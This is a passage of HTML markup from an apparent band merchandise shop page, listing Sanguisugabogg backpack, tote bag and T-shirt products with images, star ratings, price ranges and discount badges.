  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="50">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-backpack-rb1211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/118/conversions/urbackpack_frontsquare600x600-7-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters Backpack RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-backpack-rb1211" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters Backpack RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="45">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-all-over-print-tote-bag-rb1211-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/109/conversions/tb840x840medium-c1198600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters  All Over Print Tote Bag RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-all-over-print-tote-bag-rb1211-4" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters  All Over Print Tote Bag RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="10">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-t-shirt-rb1211-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/24/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters Classic T-Shirt RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-t-shirt-rb1211-4" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters Classic T-Shirt RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="9">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-t-shirt-rb1211-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/23/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-1-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg &quot;Monsters&quot; Classic T-Shirt RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-t-shirt-rb1211-3" class="capitalize hover:underline leading-3">Sanguisugabogg "Monsters" Classic T-Shirt RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
